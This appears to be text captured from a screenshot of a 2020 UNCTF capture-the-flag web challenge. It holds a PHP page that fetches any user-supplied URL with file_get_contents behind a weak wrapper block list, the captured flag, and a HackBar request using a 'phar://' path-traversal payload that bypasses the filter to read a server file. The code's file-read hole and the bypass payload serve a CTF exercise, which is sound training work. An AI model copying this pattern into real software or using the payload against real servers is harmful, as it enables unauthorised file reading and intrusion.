 welc0me to 2020UNCTF!!
<?php
echo'<center><strong>welc0me to 2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('error!!');
}
}else{
echo("error");
}
?> FLAG{b3618ef7-dcc4-47db-b4d0-751b2e54202a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar ScanAnnotation EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e96b9696-559b-48d3-9d42-21ecc2a22baf.node1.hackingfor.fun/?url=unctf.com;phar://127.0.0.1/../../../../../flag